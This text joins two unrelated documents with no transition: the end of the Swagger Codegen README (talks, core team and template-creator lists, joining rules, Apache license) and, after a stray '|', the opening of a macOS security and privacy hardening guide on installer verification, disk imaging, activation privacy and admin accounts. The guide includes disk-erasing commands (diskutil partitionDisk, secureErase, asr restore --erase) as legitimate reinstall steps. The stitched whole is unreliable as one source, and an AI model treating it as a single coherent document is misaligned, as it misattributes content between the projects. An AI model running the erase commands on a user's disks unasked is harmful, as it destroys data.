- 2017/04/27 - [Swagger Codegen のPHP実装があまりにアレだったので、ライブラリ自作して公開してみた](http://qiita.com/imunew/items/2e9c472e0097e329f2cd) by [imunew](http://qiita.com/imunew)
- 2017/05/17 - [Diseño de APIs con OpenAPI](https://www.slideshare.net/pjmolina/diseo-de-apis-con-openapi) by [Pedro J. Molina](https://github.com/pjmolina) @ [JSDayES 2017](http://2017.jsday.es/)
- 2017/05/22 - [Presentation of the Vert.x-Swagger project](http://vertx.io/blog/presentation-of-the-vert-x-swagger-project/) by [@phiz71](http://github.com/phiz71)
# Swagger Codegen Core Team
Swagger Codegen core team members are contributors who have been making significant contributions (review issues, fix bugs, make enhancements, etc) to the project on a regular basis.
## API Clients
| Languages | Core Team (join date) |
|:-------------|:-------------|
| ActionScript | |
| C++ | |
| C# | @jimschubert (2016/05/01) |
| Clojure | @xhh (2016/05/01) |
| Dart | |
| Groovy | |
| Go | @guohuang (2016/05/01) @neilotoole (2016/05/01) |
| Java | @cbornet (2016/05/01) @xhh (2016/05/01) @epaul (2016/06/04) |
| Java (Spring Cloud) | @cbornet (2016/07/19) |
| Kotlin | @jimschubert (2016/05/01) |
| NodeJS/Javascript | @xhh (2016/05/01) |
| ObjC | @mateuszmackowiak (2016/05/09) |
| Perl | @wing328 (2016/05/01) |
| PHP | @arnested (2016/05/01) |
| Python | @scottrw93 (2016/05/01) |
| Ruby | @wing328 (2016/05/01) @zlx (2016/05/22) |
| Scala | |
| Swift | @jaz-ah (2016/05/01) @Edubits (2016/05/01) |
| TypeScript (Node) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular1) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular2) | @Vrolijkx (2016/05/01) |
| TypeScript (Fetch) | |
## Server Stubs
| Languages | Core Team (date joined) |
|:------------- |:-------------|
| C# ASP.NET5 | @jimschubert (2016/05/01) |
| Go Server | @guohuang (2016/06/13) |
| Haskell Servant | |
| Java Spring Boot | @cbornet (2016/07/19) |
| Java Spring MVC | @kolyjjj (2016/05/01) @cbornet (2016/07/19) |
| Java JAX-RS | |
| Java Play Framework | |
| NancyFX | |
| NodeJS | @kolyjjj (2016/05/01) |
| PHP Lumen | @abcsum (2016/05/01) |
| PHP Silex | |
| PHP Slim | |
| Python Flask | |
| Ruby Sinatra | @wing328 (2016/05/01) | |
| Scala Scalatra | | |
| Scala Finch | @jimschubert (2017/01/28) |
## Template Creator
Here is a list of template creators:
* API Clients:
* Akka-Scala: @cchafer
* Apex: @asnelling
* Bash: @bkryza
* C++ REST: @Danielku15
* C# (.NET 2.0): @who
* C# (.NET Standard 1.3 ): @Gronsak
* Clojure: @xhh
* Dart: @yissachar
* Elixir: @niku
* Groovy: @victorgit
* Go: @wing328
* Go (rewritten in 2.3.0): @antihax
* Java (Feign): @davidkiss
* Java (Retrofit): @0legg
* Java (Retrofi2): @emilianobonassi
* Java (Jersey2): @xhh
* Java (okhttp-gson): @xhh
* Java (RestTemplate): @nbruno
* Java (RESTEasy): @gayathrigs
* Kotlin: @jimschubert
* Javascript/NodeJS: @jfiala
* Javascript (Closure-annotated Angular) @achew22
* JMeter @davidkiss
* Kotlin @jimschubert
* Perl: @wing328
* PHP (Guzzle): @baartosz
* Swift: @tkqubo
* Swift 3: @hexelon
* TypeScript (Node): @mhardorf
* TypeScript (Angular1): @mhardorf
* TypeScript (Fetch): @leonyu
* TypeScript (Angular2): @roni-frantchi
* TypeScript (jQuery): @bherila
* Server Stubs
* C# ASP.NET5: @jimschubert
* C# NancyFX: @mstefaniuk
* C++ Pistache: @sebymiano
* C++ Restbed: @stkrwork
* Erlang Server: @galaxie
* Go Server: @guohuang
* Haskell Servant: @algas
* Java MSF4J: @sanjeewa-malalgoda
* Java Spring Boot: @diyfr
* Java Undertow: @stevehu
* Java Play Framework: @JFCote
* JAX-RS RestEasy: @chameleon82
* JAX-RS CXF: @hiveship
* JAX-RS CXF (CDI): @nickcmaynard
* JAX-RS RestEasy (JBoss EAP): @jfiala
* PHP Lumen: @abcsum
* PHP Slim: @jfastnacht
* PHP Zend Expressive (with Path Handler): @Articus
* Ruby on Rails 5: @zlx
* Scala Finch: @jimschubert
* Documentation
* HTML Doc 2: @jhitchcock
* Confluence Wiki: @jhitchcock
## How to join the core team
Here are the requirements to become a core team member:
- rank within top 50 in https://github.com/swagger-api/swagger-codegen/graphs/contributors
- to contribute, here are some good [starting points](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22)
- regular contributions to the project
- about 3 hours per week
- for contribution, it can be addressing issues, reviewing PRs submitted by others, submitting PR to fix bugs or make enhancements, etc
To join the core team, please reach out to [email protected] (@wing328) for more information.
To become a Template Creator, simply submit a PR for new API client (e.g. Rust, Elixir) or server stub (e.g. Ruby Grape) generator.
# Swagger Codegen Evangelist
Swagger Codegen Evangelist shoulders one or more of the following responsibilities:
- publishes articles on the benefit of Swagger Codegen
- organizes local Meetups
- presents the benefits of Swagger Codegen in local Meetups or conferences
- actively answers questions from others in [Github](https://github.com/swagger-api/swagger-codegen/issues), [StackOverflow](stackoverflow.com/search?q=%5Bswagger%5D)
- submits PRs to improve Swagger Codegen
- reviews PRs submitted by the others
- ranks within top 100 in the [contributor list](https://github.com/swagger-api/swagger-codegen/graphs/contributors)
If you want to be a Swagger Codegen Evangelist, please kindly apply by sending an email to [email protected] (@wing328)
### List of Swagger Codegen Evangelists
- Cliffano Subagio (@cliffano from Australia joined on Dec 9, 2016)
- [Building An AEM API Clients Ecosystem](http://www.slideshare.net/cliffano/building-an-aem-api-clients-ecosystem)
- [Adobe Marketing Cloud Community Expo](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/)
# License information on Generated Code
The Swagger Codegen project is intended as a benefit for users of the Swagger / Open API Specification. The project itself has the [License](#license) as specified. In addition, please understand the following points:
* The templates included with this project are subject to the [License](#license).
* Generated code is intentionally _not_ subject to the parent project license
When code is generated from this project, it shall be considered **AS IS** and owned by the user of the software. There are no warranties--expressed or implied--for generated code. You can do what you wish with it, and once generated, the code is your responsibility and subject to the licensing terms that you deem appropriate.
License
-------
Copyright 2017 SmartBear Software
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at [apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0)
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
---
<img src="http://swagger.io/wp-content/uploads/2016/02/logo.jpg"/>
|
This guide is a collection of techniques for improving the security and privacy of a modern Apple Macintosh computer ("MacBook") running a recent version of macOS (formerly known as "OS X").
This guide is targeted to power users who wish to adopt enterprise-standard security, but is also suitable for novice users with an interest in improving their privacy and security on a Mac.
A system is only as secure as its administrator is capable of making it. There is no one single technology, software, nor technique to guarantee perfect computer security; a modern operating system and computer is very complex, and requires numerous incremental changes to meaningfully improve one's security and privacy posture.
This guide is provided on an 'as is' basis without any warranties of any kind. Only **you** are responsible if you break anything or get in any sort of trouble by following this guide.
To suggest an improvement, please send a pull request or [open an issue](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues).
This guide is also available in [简体中文](https://github.com/drduh/macOS-Security-and-Privacy-Guide/blob/master/README-cn.md).
- [Basics](#basics)
- [Preparing and installing macOS](#preparing-and-installing-macos)
* [Verifying installation integrity](#verifying-installation-integrity)
* [Creating a bootable USB installer](#creating-a-bootable-usb-installer)
* [Creating an install image](#creating-an-install-image)
+ [Manual way](#manual-way)
* [Target disk mode](#target-disk-mode)
* [Creating a recovery partition](#creating-a-recovery-partition)
* [Virtualization](#virtualization)
- [First boot](#first-boot)
- [System activation](#system-activation)
- [Admin and standard user accounts](#admin-and-standard-user-accounts)
* [Caveats](#caveats)
* [Setup](#setup)
- [Full disk encryption](#full-disk-encryption)
- [Firmware](#firmware)
- [Firewall](#firewall)
* [Application layer firewall](#application-layer-firewall)
* [Third party firewalls](#third-party-firewalls)
* [Kernel level packet filtering](#kernel-level-packet-filtering)
- [Services](#services)
- [Spotlight Suggestions](#spotlight-suggestions)
- [Homebrew](#homebrew)
- [DNS](#dns)
+ [Hosts file](#hosts-file)
+ [dnscrypt](#dnscrypt)
+ [Dnsmasq](#dnsmasq)
- [Test DNSSEC validation](#test-dnssec-validation)
- [Captive portal](#captive-portal)
- [Certificate authorities](#certificate-authorities)
- [OpenSSL](#openssl)
- [Curl](#curl)
- [Web](#web)
* [Privoxy](#privoxy)
* [Browser](#browser)
+ [Firefox](#firefox)
+ [Chrome](#chrome)
+ [Safari](#safari)
+ [Other Web browsers](#other-web-browsers)
+ [Web browsers and privacy](#web-browsers-and-privacy)
* [Plugins](#plugins)
- [Tor](#tor)
- [VPN](#vpn)
- [PGP/GPG](#pgpgpg)
- [OTR](#otr)
- [Viruses and malware](#viruses-and-malware)
- [System Integrity Protection](#system-integrity-protection)
- [Gatekeeper and XProtect](#gatekeeper-and-xprotect)
- [Metadata and artifacts](#metadata-and-artifacts)
- [Passwords](#passwords)
- [Backup](#backup)
- [Wi-Fi](#wi-fi)
- [SSH](#ssh)
- [Physical access](#physical-access)
- [System monitoring](#system-monitoring)
* [OpenBSM audit](#openbsm-audit)
* [DTrace](#dtrace)
* [Execution](#execution)
* [Network](#network)
- [Binary Whitelisting](#binary-whitelisting)
- [Miscellaneous](#miscellaneous)
- [Related software](#related-software)
- [Additional resources](#additional-resources)
## Basics
Standard security best practices apply:
* Create a [threat model](https://www.owasp.org/index.php/Application_Threat_Modeling)
* What are you trying to protect and from whom? Is your adversary a [three letter agency](https://theintercept.com/document/2015/03/10/strawhorse-attacking-macos-ios-software-development-kit/) (if so, you may want to consider using [OpenBSD](https://www.openbsd.org/) instead); a nosy eavesdropper on the network; or a determined [apt](https://en.wikipedia.org/wiki/Advanced_persistent_threat) orchestrating a campaign against you?
* [Recognize threats](https://www.usenix.org/system/files/1401_08-12_mickens.pdf) and how to reduce attack surface against them.
* Keep the system up to date
* Patch the base operating system and all third party software.
* macOS system updates can be completed using the App Store application, or the `softwareupdate` command-line utility - neither requires registering an Apple account. Updates can also be downloaded directly from Apple's support site.
* Subscribe to announcement mailing lists like [Apple security-announce](https://lists.apple.com/mailman/listinfo/security-announce).
* Encrypt sensitive data at rest
* In addition to full disk encryption, consider creating one or several encrypted partitions or volumes to store passwords, cryptographic keys, personal documents, etc. at rest.
* This will mitigate damage in case of compromise and data theft.
* Assure data availability
* Create [regular backups](https://www.amazon.com/o/ASIN/0596102461/backupcentral) of your data and be ready to format and re-install the operating system in case of compromise.
* Always encrypt locally before copying backups to external media or the "cloud".
* Verify backups work by testing them regularly, for example by accessing certain files or performing a hash based comparison.
* Click carefully
* Ultimately, the security of a system can be reduced to its administrator.
* Care should be taken when installing new software. Always prefer [free](https://www.gnu.org/philosophy/free-sw.en.html) and open source software ([which macOS is not](https://superuser.com/questions/19492/is-mac-os-x-open-source)).
## Preparing and installing macOS
There are several ways to install macOS.
The simplest way is to boot into [Recovery Mode](https://support.apple.com/en-us/HT201314) by holding `Command` and `R` keys at boot. A system image can be downloaded and applied directly from Apple. However, this way exposes the serial number and other identifying information over the network in plain text, which may not be desired for privacy reasons.
<img width="500" alt="PII is transmitted to Apple in plain text when using macOS Recovery" src="https://cloud.githubusercontent.com/assets/12475110/20312189/8987c958-ab20-11e6-90fa-7fd7c8c1169e.png">
*Packet capture of an unencrypted HTTP conversation during macOS recovery*
An alternative way to install macOS is to first download the latest version of macOS (**Latest: macOS Ventura**) from Apple via the [App Store](https://apps.apple.com/us/app/macos-ventura/id1638787999) and create a custom installable system image.
This can also be done from the Terminal using the commands outlined in [OSXDaily](https://osxdaily.com/2020/04/13/how-download-full-macos-installer-terminal/).
```
softwareupdate --list-full-installers
# latest is 13.3.1
softwareupdate -d --fetch-full-installer --full-installer-version 13.3.1
```
### Getting macOS
Apple's [documentation](https://support.apple.com/en-us/HT211683) provides details for getting older versions of macOS.
* macOS Ventura (13): [App Store](https://apps.apple.com/us/app/macos-ventura/id1638787999)
* macOS Monterey (12): [App Store](https://apps.apple.com/us/app/macos-monterey/id1576738294)
* macOS Big Sur (11): [App Store](https://apps.apple.com/us/app/macos-big-sur/id1526878132)
* macOS Catalina (10.15): [App Store](https://apps.apple.com/us/app/macos-catalina/id1466841314)
* macOS Mojave (10.14): [App Store](https://apps.apple.com/us/app/macos-mojave/id1398502828)
* macOS High Sierra (10.13): [App Store](https://apps.apple.com/us/app/macos-high-sierra/id1246284741)
* macOS Sierra (10.12): [Direct Link](http://updates-http.cdn-apple.com/2019/cert/061-39476-20191023-48f365f4-0015-4c41-9f44-39d3d2aca067/InstallOS.dmg) (HTTP)
* OS X El Capitan (10.11): [Direct Link](http://updates-http.cdn-apple.com/2019/cert/061-41424-20191024-218af9ec-cf50-4516-9011-228c78eda3d2/InstallMacOSX.dmg) (HTTP)
* OS X Yosemite (10.10): [Direct Link](http://updates-http.cdn-apple.com/2019/cert/061-41343-20191023-02465f92-3ab5-4c92-bfe2-b725447a070d/InstallMacOSX.dmg) (HTTP)
### Verifying installation integrity
The macOS installation application is [code signed](https://developer.apple.com/library/mac/documentation/Security/Conceptual/CodeSigningGuide/Procedures/Procedures.html#//apple_ref/doc/uid/TP40005929-CH4-SW6), which should be verified to make sure you received a legitimate copy, using the `pkgutil --check-signature` or `codesign -dvv` commands.
To verify the code signature and integrity of macOS application bundles:
```console
$ pkgutil --check-signature /Applications/Install\ macOS\ Ventura.app
Package "Install macOS Ventura":
Status: signed by a certificate trusted by macOS
Certificate Chain:
1. Software Signing
Expires: 2026-10-24 17:39:41 +0000
SHA256 Fingerprint:
D8 4D B9 6A F8 C2 E6 0A C4 C8 51 A2 1E C4 60 F6 F8 4E 02 35 BE B1
7D 24 A7 87 12 B9 B0 21 ED 57
------------------------------------------------------------------------
2. Apple Code Signing Certification Authority
Expires: 2026-10-24 17:39:41 +0000
SHA256 Fingerprint:
5B DA B1 28 8F C1 68 92 FE F5 0C 65 8D B5 4F 1E 2E 19 CF 8F 71 CC
55 F7 7D E2 B9 5E 05 1E 25 62
------------------------------------------------------------------------
3. Apple Root CA
Expires: 2035-02-09 21:40:36 +0000
SHA256 Fingerprint:
B0 B1 73 0E CB C7 FF 45 05 14 2C 49 F1 29 5E 6E DA 6B CA ED 7E 2C
68 C5 BE 91 B5 A1 10 01 F0 24
```
Use the `codesign` command to examine an application's code signature:
```console
$ codesign -dvv /Applications/Install\ macOS\ Ventura.app
Executable=/Applications/Install macOS Ventura.app/Contents/MacOS/InstallAssistant_springboard
Identifier=com.apple.InstallAssistant.macOSVentura
Format=app bundle with Mach-O universal (x86_64 arm64)
CodeDirectory v=20400 size=640 flags=0x2000(library-validation) hashes=13+3 location=embedded
Platform identifier=14
Signature size=4523
Authority=Software Signing
Authority=Apple Code Signing Certification Authority
Authority=Apple Root CA
Signed Time=Mar 22, 2023 at 16:09:45
Info.plist entries=32
TeamIdentifier=not set
Sealed Resources version=2 rules=2 files=0
Internal requirements count=1 size=88
```
### Creating a bootable USB installer
Instead of booting from the network or using target disk mode, a bootable macOS installer can be made with the `createinstallmedia` utility included in `Contents/Resources` folder of the installer application bundle. See [Create a bootable installer for macOS](https://support.apple.com/en-us/HT201372), or run the utility without arguments to see how it works.
To create a **bootable USB installer**, mount a USB drive, and erase and partition it, then use the `createinstallmedia` utility:
```console
$ diskutil list
[Find disk matching correct size, usually the last disk, e.g. /dev/disk2]
$ diskutil unmountDisk /dev/disk2
$ diskutil partitionDisk /dev/disk2 1 JHFS+ Installer 100%
$ cd /Applications/Install\ macOS\ Ventura.app
$ sudo ./Contents/Resources/createinstallmedia --volume /Volumes/Installer --nointeraction
Erasing disk: 0%... 10%... 20%... 30%... 100%
Copying to disk: 0%... 10%... 20%... 30%... 40%... 50%... 60%... 70%... 80%... 90%... 100%
Making disk bootable...
Copying boot files...
Install media now available at "/Volumes/Install macOS Catalina"
```
Apple also has [guide](https://support.apple.com/guide/disk-utility/erase-and-reformat-a-storage-device-dskutl14079/mac) on doing this via the GUI Disk Utility
### Creating an install image
**Note** Apple's AutoDMG installer [does not appear to work](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/120) across OS versions. If you want to build a 10.14 image, for example, the following steps must be performed on macOS 10.14!
To create a **custom install image** which can be [restored](https://en.wikipedia.org/wiki/Apple_Software_Restore) to a Mac (using a USB-C cable and target disk mode, for example), use [MagerValp/AutoDMG](https://github.com/MagerValp/AutoDMG).
#### Manual way
**Note** The following instructions appear to work only on macOS versions before 10.13.
Find `InstallESD.dmg` which is inside the installation application. Locate it in Terminal or with Finder, right click on the application bundle, select **Show Package Contents** and navigate to **Contents** > **SharedSupport** to find the file `InstallESD.dmg`
[Verify](https://support.apple.com/en-us/HT201259) file integrity by comparing its SHA-256 hash with others found in [InstallESD_Hashes.csv](https://github.com/drduh/macOS-Security-and-Privacy-Guide/blob/master/InstallESD_Hashes.csv) or [notpeter/apple-installer-checksums](https://github.com/notpeter/apple-installer-checksums).
To determine which macOS versions and builds originally shipped with or are available for a Mac, see [HT204319](https://support.apple.com/en-us/HT204319).
```console
$ shasum -a 256 InstallESD.dmg
```
Mount and install the operating system to a temporary image:
```console
$ hdiutil attach -mountpoint /tmp/InstallESD ./InstallESD.dmg
$ hdiutil create -size 32g -type SPARSE -fs HFS+J -volname "macOS" -uid 0 -gid 80 -mode 1775 /tmp/macos.sparseimage
$ hdiutil attach -mountpoint /tmp/macos -owners on /tmp/macos.sparseimage
$ sudo installer -pkg /tmp/InstallESD/Packages/OSInstall.mpkg -tgt /tmp/macos -verbose
installer: OS Install started.
#############
[...]
```
The installation will take a while, so be patient. Use `tail -F /var/log/install.log` in another terminal to monitor progress and check for errors.
Once the installation is complete, detach, convert and verify the image:
```console
$ hdiutil detach /tmp/macos
"disk4" unmounted.
"disk4" ejected.
$ hdiutil detach /tmp/InstallESD
"disk3" unmounted.
"disk3" ejected.
$ hdiutil convert -format UDZO /tmp/macos.sparseimage -o ~/sierra.dmg
Preparing imaging engine...
[...]
$ asr imagescan --source ~/sierra.dmg
```
The file `sierra.dmg` is now ready to be applied over [Target Disk Mode](https://support.apple.com/en-us/HT201462), from a bootable USB installer, booting from the network or recovery mode. The image could be further customized to include provisioned users, installed applications, preferences, for example.
### Target disk mode
To use **Target Disk Mode**, boot up the Mac you wish to image while holding the `T` key and connect it to another Mac using a USB-C, Thunderbolt or Firewire cable.
If you don't have another Mac, boot to a USB installer, with `sierra.dmg` and other required files copied to it, by holding the *Option* key at boot.
Use the command `diskutil list` to identify the disk of the connected Mac, usually `/dev/disk2`
Optionally, [securely erase](https://www.backblaze.com/blog/securely-erase-mac-ssd/) the disk with a single pass (if previously FileVault-encrypted, the disk must first be unlocked and mounted as `/dev/disk3s2`):
$ sudo diskutil secureErase freespace 1 /dev/disk3s2
Partition the disk to Journaled HFS+:
```console
$ sudo diskutil unmountDisk /dev/disk2
$ sudo diskutil partitionDisk /dev/disk2 1 JHFS+ macOS 100%
```
Restore the image to the new volume, making sure `/dev/disk2` is the disk being erased:
```console
$ sudo asr restore --source ~/sierra.dmg --target /Volumes/macOS --erase --buffersize 4m
[...]
Erase contents of /dev/disk2s2 (/Volumes/macOS)? [ny]:y
[...]
```
The **Disk Utility** application may also be used to erase the connected disk and restore `sierra.dmg` to the newly created partition.
To transfer any files, copy them to a shared folder like `/Users/Shared` on the mounted disk image, e.g. `cp Xcode_8.0.dmg /Volumes/macOS/Users/Shared`
<img width="1280" alt="Finished restore install from USB recovery boot" src="https://cloud.githubusercontent.com/assets/12475110/14804078/f27293c8-0b2d-11e6-8e1f-0fb0ac2f1a4d.png">
*Finished restore install from USB recovery boot*
### Creating a recovery partition
**Unless** you have built the image with [AutoDMG](https://github.com/MagerValp/AutoDMG), or installed macOS to a second partition on the same Mac, you will need to create a recovery partition in order to use full disk encryption. You can do so using [MagerValp/Create-Recovery-Partition-Installer](https://github.com/MagerValp/Create-Recovery-Partition-Installer) or manually by following these steps:
Download [RecoveryHDUpdate.dmg](https://support.apple.com/downloads/DL1464/en_US/RecoveryHDUpdate.dmg) and verify its integrity:
```console
$ shasum -a 256 RecoveryHDUpdate.dmg
f6a4f8ac25eaa6163aa33ac46d40f223f40e58ec0b6b9bf6ad96bdbfc771e12c RecoveryHDUpdate.dmg
```
Attach and expand the installer, then run it - again ensuring `/Volumes/macOS` path is the newly created partition on the connected disk:
```console
$ hdiutil attach RecoveryHDUpdate.dmg
$ pkgutil --expand /Volumes/Mac\ OS\ X\ Lion\ Recovery\ HD\ Update/RecoveryHDUpdate.pkg /tmp/recovery
$ hdiutil attach /tmp/recovery/RecoveryHDUpdate.pkg/RecoveryHDMeta.dmg
$ /tmp/recovery/RecoveryHDUpdate.pkg/Scripts/Tools/dmtest ensureRecoveryPartition /Volumes/macOS/ /Volumes/Recovery\ HD\ Update/BaseSystem.dmg 0 0 /Volumes/Recovery\ HD\ Update/BaseSystem.chunklist
[...]
Creating recovery partition: finished
```
Run `diskutil list` again to make sure `Recovery HD` now exists on `/dev/disk2`. Eject the disk with `hdiutil unmount /Volumes/macOS` and power down the target disk mode-booted Mac.
### Virtualization
To install macOS as a virtual machine (VM) using [VMware Fusion](https://www.vmware.com/products/fusion.html), follow the instructions above to create an image. You will **not** need to download and create a recovery partition manually.
For the Installation Method, select *Install macOS from the recovery partition*. Customize any memory or CPU requirements and complete setup. The guest VM should boot into [Recovery Mode](https://support.apple.com/en-us/HT201314) by default.
**Note** If the virtual machine does not boot due to a kernel panic, adjust the memory and process resource settings.
In Recovery Mode, select a language, then select Utilities > Terminal from the menu bar.
In the guest VM, type `ifconfig | grep inet` - you should see a private address like `172.16.34.129`
On the host Mac, type `ifconfig | grep inet` - you should see a private gateway address like `172.16.34.1`. From the host Mac, you should be able to `ping 172.16.34.129` or the equivalent guest VM address.
From the host Mac, serve the installable image to the guest VM by editing `/etc/apache2/httpd.conf` and adding the following line to the top (using the gateway address assigned to the host Mac and port 80):
Listen 172.16.34.1:80
On the host Mac, link the image to the default Apache Web server directory:
$ sudo ln ~/sierra.dmg /Library/WebServer/Documents
From the host Mac, start Apache in the foreground:
$ sudo httpd -X
From the guest VM, install the disk image to the volume over the local network using `asr`:
```console
-bash-3.2# asr restore --source http://172.16.34.1/sierra.dmg --target /Volumes/Macintosh\ HD/ --erase --buffersize 4m
Validating target...done
Validating source...done
Erase contents of /dev/disk0s2 (/Volumes/Macintosh HD)? [ny]: y
Retrieving scan information...done
Validating sizes...done
Restoring ....10....20....30....40....50....60....70....80....90....100
Verifying ....10....20....30....40....50....60....70....80....90....100
Remounting target volume...done
```
When it's finished, stop the Apache Web server on the host Mac by pressing `Control` `C` at the `sudo httpd -X` window and remove the image copy with `sudo rm /Library/WebServer/Documents/sierra.dmg`
In the guest VM, select *Startup Disk* from the menubar top-left, select the hard drive and restart. You may wish to disable the Network Adapter in VMware to configure the guest VM initially.
Take and Restore from saved guest VM snapshots before and after attempting risky browsing, for example, or use a guest VM to install and operate questionable software.
## First boot
**Note** Before setting up macOS, consider disconnecting networking and configuring a firewall(s) first. However, [late 2016 MacBooks](https://www.ifixit.com/Device/MacBook_Pro_15%22_Late_2016_Touch_Bar) with Touch Bar hardware [require online OS activation](https://onemoreadmin.wordpress.com/2016/11/27/the-untouchables-apples-new-os-activation-for-touch-bar-macbook-pros/) (also see next section).
(Intel-based Mac only) On first boot, hold `Command` `Option` `P` `R` keys to [clear NVRAM](https://support.apple.com/en-us/HT204063).
When macOS first starts, you'll be greeted by **Setup Assistant**.
When creating the first account, use a [strong password](https://www.explainxkcd.com/wiki/index.php/936:_Password_Strength) without a hint.
If you enter your real name at the account setup process, be aware that your [computer's name and local hostname](https://support.apple.com/kb/PH18720) will comprise that name (e.g., *John Appleseed's MacBook*) and thus will appear on local networks and in various preference files.
Both should be verified and updated as needed in **System Preferences > Sharing** or with the following commands after installation:
$ sudo scutil --set ComputerName MacBook
$ sudo scutil --set LocalHostName MacBook
## System activation
A few words on the privacy implications of activating "Touch Bar" MacBook devices from your friendly anonymous security researcher:
> Apple increasingly seems (despite vague claims to the contrary) increasingly interested in merging or "unifying" the two OSes, and there are constantly rumors of fundamental changes to macOS that make it far more like iOS than the macOS of old. Apple's introduction of ARM-based coprocessors running iOS/sepOS, first with the T1 processor on the TouchBar MacBook Pros (run the TouchBar, implement NFC/ApplePay, add biometric login using sep, and verify firmware integrity) and the iMac Pro's T2 (implements/verifies embedded device firmware, implements secure boot, etc) seems to cement this concern and basically renders using macOS devices without sending metadata to Apple difficult to impossible.
>
> iOS devices have always required "activation" on first boot and when the battery has gone dead which initializes sepOS to proceed with verified boot. First boot activation not only initializes sepOS as discussed below, but sends metadata to Apple (and carriers via Apple with cellular devices) to activate the baseband and SIM. In activation processes after first boot, just as with first boot, a long list of highly sensitive metadata are sent hashed (note hashing does not give you any privacy from Apple here since they link this exact metadata to payment information at purchase) to Apple so it can return the personalized response required for secure boot to complete. What is particularly worrying about this process is that it is a network-linked secure boot process where centralized external servers have the power to dictate what the device should boot. Equally there are significant privacy concerns with devices constantly sending metadata (both during activation and other Apple-linked/-hosted activities) and linking IP addresses very strongly with real identities based on purchase payment information and if a cellular device, metadata collected about SIM, etc unless such connections are blocked at the network level (which is only possible on self-managed infrastructure, i.e. not cellular) and doing this basically renders using the device impossible since simply installing an application requires sending device metadata to Apple.
>
> That the activation verification mechanism is designed specifically to rely on unique device identifiers that are associated with payment information at purchase and actively associated on a continuing basis by Apple for every Apple-hosted service that the device interacts with (Apple ID-based services, softwareupdate, iMessage, FaceTime, etc.) the ability (and invitation) for Apple to silently send targeted malicious updates to devices matching specific unique ID criteria is a valid concern, and something that should not be dismissed as unlikely, especially given Apple's full compliance with recently implemented Chinese (and other authoritarian and "non-authoritarian" countries') national security laws.
>
> iOS has from the start been designed with very little end-user control with no way for end-users to configure devices according to their wishes while maintaining security and relies heavily on new, closed source code. While macOS has for most of its history been designed on the surface in a similar fashion, power and enterprise users can (for the moment) still configure their devices relatively securely while maintaining basically zero network interaction with Apple and with the installation of third party software/kernel extensions, completely control the network stack and intercept filesystem events on a per-process basis. macOS, despite having a good deal of closed source code, was designed at a very different period in Apple's history and was designed more in line with open source standards, and designed to be configurable and controllable by enterprise/power users.
>
> The introduction of these coprocessors to Mac devices, while increasing security in many ways, brings with it all the issues with iOS discussed above, and means that running mac devices securely with complete user control, and without forced network interaction with the Apple mothership in highly sensitive corporate and other environments problematic and risky. Given this author is unaware of the exact hardware configuration of the coprocessors, the following may be inaccurate. However, given the low-level nature of these coprocessors, it would not surprise the author if these coprocessors, if not already, will eventually have separate network access of their own, independent of the Intel CPU (indications suggest not currently the case for T1; unclear on T2), which leads to concerns similar to those that many have raised around Intel ME/AMT (and of course mac devices also have ME in the Intel CPU...). One could argue that these coprocessors increase security, and in many ways that is the case, but not the user's security against a malicious Apple.
>
> The lack of configurability is the key issue. Apple could have introduced secure boot and firmware protection without making it require network access, without making verification linked to device-unique IDs and without introducing an enormous amount of potentially exploitable code to protect against a much smaller, but highly exploitable codebase, while running on a coprocessor with a highly privileged position on the board which gives immense power to an adversary with manufacturer compliance for targeted attacks.
>
> This is an ongoing concern and in the worst case scenario could potentially represent the end of macs as independent, end-user controllable and relatively secure systems appropriate for sensitive environments with strict network and security policies.
From [iOS, The Future Of macOS, Freedom, Security And Privacy In An Increasingly Hostile Global Environment](https://gist.github.com/iosecure/357e724811fe04167332ef54e736670d).
## Admin and standard user accounts
The first user account is always an admin account. Admin accounts are members of the admin group and have access to `sudo`, which allows them to usurp other accounts, in particular root, and gives them effective control over the system. Any program that the admin executes can potentially obtain the same access, making this a security risk.
Utilities like `sudo` have [weaknesses that can be exploited](https://bogner.sh/2014/03/another-mac-os-x-sudo-password-bypass/) by concurrently running programs and many panes in System Preferences are [unlocked by default](https://csrc.nist.gov/publications/drafts/800-179/sp800_179_draft.pdf) (pdf) (p. 61–62) for admin accounts.
It is considered a best practice by [Apple](https://help.apple.com/machelp/mac/10.12/index.html#/mh11389) and [others](https://csrc.nist.gov/publications/drafts/800-179/sp800_179_draft.pdf) (pdf) (p. 41–42) to use a separate standard account for day-to-day work and use the admin account for installations and system configuration.
It is not strictly required to ever log into the admin account via the macOS login screen. When a Terminal command requires administrator privileges, the system will prompt for authentication and Terminal then continues using those privileges. To that end, Apple provides some [recommendations](https://support.apple.com/HT203998) for hiding the admin account and its home directory. This can be an elegant solution to avoid having a visible 'ghost' account.
### Caveats
* Only administrators can install applications in `/Applications` (local directory). Finder and Installer will prompt a standard user with an authentication dialog. Many applications can be installed in `~/Applications` instead (the directory can be created manually). As a rule of thumb: applications that do not require admin access – or do not complain about not being installed in `/Applications` – should be installed in the user directory, the rest in the local directory. Mac App Store applications are still installed in `/Applications` and require no additional authentication.
* `sudo` is not available in shells of the standard user, which requires using `su` or `login` to enter a shell of the admin account. This can make some maneuvers trickier and requires some basic experience with command-line interfaces.
* System Preferences and several system utilities (e.g. Wi-Fi Diagnostics) will require root privileges for full functionality. Many panels in System Preferences are locked and need to be unlocked separately by clicking on the lock icon. Some applications will simply prompt for authentication upon opening, others must be opened by an admin account directly to get access to all functions (e.g. Console).
* There are third-party applications that will not work correctly because they assume that the user account is an admin. These programs may have to be executed by logging into the admin account, or by using the `open` utility.
* See additional discussion in [issue #167](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/167).
### Setup
Accounts can be created and managed in System Preferences. On settled systems, it is generally easier to create a second admin account and then demote the first account. This avoids data migration. Newly installed systems can also just add a standard account.
